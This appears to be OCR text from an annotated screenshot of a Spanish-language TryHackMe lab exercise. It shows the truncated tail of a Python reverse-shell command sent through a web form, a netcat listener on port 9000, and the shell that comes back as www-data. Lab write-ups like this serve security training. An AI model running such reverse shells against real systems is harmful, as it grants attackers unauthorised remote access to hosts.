 10.10.62.192/secret/
TryHackMe | Learn Cy... TryHackMe Support Offline Cyber
(s.fileno(),2);pty.spawn("/bin/sh")' Execute
Reverse shell implementada en
comando de Python siendo ejecutada
Máquina atacante
esperando conexión
con NetCat por el
puerto 9000
Conexión recibida en el puerto 9000,
la reverse shell con python funcionó
root@ip-10-10-175-210: ~
File Edit View Search Terminal Help
Usuario
suplantado
en máquina
víctima
root@ip-10-10-175-210:~# nc -lnvp 9000
Listening on [0.0.0.0] (family 0, port 9000)
Connection from 10.10.62.192 59904 received!
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ hostname -I
hostname -I
10.10.62.192 172.17.0.1
$
IP de máquina víctima,
efectivamente la
reverse shell funcionó